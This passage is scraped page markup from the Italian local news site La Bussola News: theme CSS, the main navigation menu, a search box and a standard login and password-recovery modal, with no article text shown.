.tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="51847" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
